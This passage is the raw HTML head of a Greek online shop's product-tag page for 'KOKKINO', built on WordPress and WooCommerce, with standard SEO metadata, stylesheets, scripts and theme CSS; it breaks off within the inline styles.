

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-penelope.gr/product-tag/kokkino/
body_size: 15522
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie ie8" lang="el">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="el">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://e-penelope.gr/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KOKKINO Αρχεία - PeneLope</title>
	<link rel="canonical" href="https://e-penelope.gr/product-tag/kokkino/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOKKINO Αρχεία - PeneLope" />
	<meta property="og:url" content="https://e-penelope.gr/product-tag/kokkino/" />
	<meta property="og:site_name" content="PeneLope" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://e-penelope.gr/product-tag/kokkino/","url":"https://e-penelope.gr/product-tag/kokkino/","name":"KOKKINO Αρχεία - PeneLope","isPartOf":{"@id":"https://e-penelope.gr/#website"},"breadcrumb":{"@id":"https://e-penelope.gr/product-tag/kokkino/#breadcrumb"},"inLanguage":"el"},{"@type":"BreadcrumbList","@id":"https://e-penelope.gr/product-tag/kokkino/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://e-penelope.gr/"},{"@type":"ListItem","position":2,"name":"KOKKINO"}]},{"@type":"WebSite","@id":"https://e-penelope.gr/#website","url":"https://e-penelope.gr/","name":"PeneLope","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://e-penelope.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; PeneLope  " href="https://e-penelope.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; PeneLope  " href="https://e-penelope.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή για PeneLope   &raquo; KOKKINO Ετικέτα" href="https://e-penelope.gr/product-tag/kokkino/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://e-penelope.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://e-penelope.gr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://e-penelope.gr/wp-content/themes/basel/css/bootstrap.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='basel-style-css' href='https://e-penelope.gr/wp-content/themes/basel/style.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://e-penelope.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://e-penelope.gr/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://e-penelope.gr/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/all.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='//fonts.googleapis.com/css?family=Comfortaa%3A300%2C400%2C500%2C600%2C700&#038;ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='basel-dynamic-style-css' href='https://e-penelope.gr/wp-content/uploads/2025/09/basel-dynamic-1757921470.css?ver=5.4.2' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p>
</script>
<script type="text/javascript" src="https://e-penelope.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https://e-penelope.gr/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.1" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.1" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.9" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://e-penelope.gr/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.7.1" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://e-penelope.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://e-penelope.gr/wp-json/wp/v2/product_tag/282" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://e-penelope.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.7.1" />
<meta name="theme-color" content="rgba(0,0,0,0.78)">			<link rel="shortcut icon" href="https://e-penelope.gr/wp-content/uploads/2023/09/logo-penelopee.png">
			<link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://e-penelope.gr/wp-content/uploads/2023/09/logo-epenelope.png">
		        <style> 
            	
			/* Shop popup */
			
			.basel-promo-popup {
			   max-width: 900px;
			}
	
            .site-logo {
                width: 8%;
            }    

            .site-logo img {
                max-width: 200px;
                max-height: 170px;
            }    

                            .left-column,
                .right-column {
                    width: 250px;
                }  
            
                            .basel-woocommerce-layered-nav .basel-scroll {
                    max-height: 280px;
                }
            
			/* header Banner */
			.header-banner {
				height: 40px;
			}
	
			.header-banner-display .website-wrapper {
				margin-top:40px;
			}	

            /* Topbar height configs */

			.topbar-menu ul > li {
				line-height: 42px;
			}
			
			.topbar-wrapp,
			.topbar-content:before {
				height: 42px;
			}
			
			.sticky-header-prepared.basel-top-bar-on .header-shop, 
			.sticky-header-prepared.basel-top-bar-on .header-split,
			.enable-sticky-header.basel-header-overlap.basel-top-bar-on .main-header {
				top: 42px;
			}

            /* Header height configs */

            /* Limit logo image height for according to header height */
            .site-logo img {
                max-height: 170px;
            } 

            /* And for sticky header logo also */
            .act-scroll .site-logo img,
            .header-clone .site-logo img {
                max-height: 75px;
            }   

            /* Set sticky headers height for cloned headers based on menu links line height */
            .header-clone .main-nav .menu > li > a {
                height: 75px;
                line-height: 75px;
            } 

            /* Height for switch logos */

            .sticky-header-real:not(.global-header-menu-top) .switch-logo-enable .basel-logo {
                height: 170px;
            }

            .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable .basel-logo {
                height: 75px;
            }

            .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable {
                transform: translateY(-75px);
                -webkit-transform: translateY(-75px);
            }

                            /* Header height for layouts that don't have line height for menu links */
                .wrapp-header {
                    min-height: 170px;
                } 
            
                            /* Sticky header height for split header layout */
                .act-scroll .wrapp-header {
                    min-height: 75px;
                }   
            
            
            
            /* Page headings settings for heading overlap. Calculate on the header height base */

            .basel-header-overlap .title-size-default,
            .basel-header-overlap .title-size-small,
            .basel-header-overlap .title-shop.without-title.title-size-default,
            .basel-header-overlap .title-shop.without-title.title-size-small {
                padding-top: 210px;
            }


            .basel-header-overlap .title-shop.without-title.title-size-large,
            .basel-header-overlap .title-size-large {
                padding-top: 290px;
            }

            @media (max-width: 991px) {

				/* header Banner */
				.header-banner {
					height: 40px;
				}
	
				.header-banner-display .website-wrapper {
					margin-top:40px;
				}

	            /* Topbar height configs */
				.topbar-menu ul > li {
					line-height: 44px;
				}
				
				.topbar-wrapp,
				.topbar-content:before {
					height: 44px;
				}
				
				.sticky-header-prepared.basel-top-bar-on .header-shop, 
				.sticky-header-prepared.basel-top-bar-on .header-split,
				.enable-sticky-header.basel-header-overlap.basel-top-bar-on .main-header {
					top: 44px;
				}

                /* Set header height for mobile devices */
                .main-header .wrapp-header {
                    min-height: 120px;
                } 

                /* Limit logo image height for mobile according to mobile header height */
                .site-logo img {
                    max-height: 120px;
                }   

                /* Limit logo on sticky header. Both header real and header cloned */
                .act-scroll .site-logo img,
